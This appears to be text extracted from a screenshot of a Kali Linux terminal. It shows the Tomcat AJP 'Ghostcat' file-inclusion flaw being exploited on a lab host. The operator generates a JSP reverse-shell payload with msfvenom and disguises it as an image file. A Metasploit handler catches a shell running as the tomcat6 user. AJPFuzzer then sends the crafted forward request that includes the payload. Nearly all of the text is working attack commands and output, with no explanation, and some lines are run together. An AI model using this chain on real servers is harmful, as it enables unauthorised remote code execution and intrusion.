 root@kali: ~
root@kali:~# service apache2 startmsfvenom -p java/jsp_shell_reverse_tcp LHOST=1
92.168.0.107 LPORT=12138 R >/var/www/html/1.jpg^C
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf5 exploit(multi/handler) > set lport 12138
lport => 12138
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Command shell session 1 opened (192.168.0.107:12138 -> 192.168.0.110:36677)
at 2020-02-24 15:15:38 +0000
id
uid=106(tomcat6) gid=114(tomcat6) groups=114(tomcat6)
root@kali: ~/Desktop/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner-master
root@kali:~/Desktop/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner-master# java -jar ajp
fuzzer_v0.6.jar
.: AJPFuzzer v0.6 - Doyensec.com :.
----------------------------------
AJPFuzzer> connect 192.168.0.110 8009
connect 192.168.0.110 8009
[*] Connecting to 192.168.0.110:8009
Connected to the remote AJP13 service
AJPFuzzer/192.168.0.110:8009> forwardrequest 2 "HTTP/1.1" "/index.jsp" 192.168.0
.107 192.168.0.107 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:identity
" "javax.servlet.include.request_uri:index.jsp","javax.servlet.include.path_info
:/1.jpg","javax.servlet.include.servlet_path:/"
forwardrequest 2 "HTTP/1.1" "/index.jsp" 192.168.0.107 192.168.0.107 porto 8009
false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include.reque
st_uri:index.jsp","javax.servlet.include.path_info:/1.jpg","javax.servlet.includ
e.servlet_path:/"
[*] Sending Test Case '(2) forwardrequest'
[*] 2020-02-24 15:15:37.683
00000000 12 34 00 EA 02 02 00 08 48 54 54 50 2F 31 2E 31 .4......HTTP/1.1
00000010 00 00 0A 2F 69 6E 64 65 78 2E 6A 73 70 00 00 0D .../index.jsp...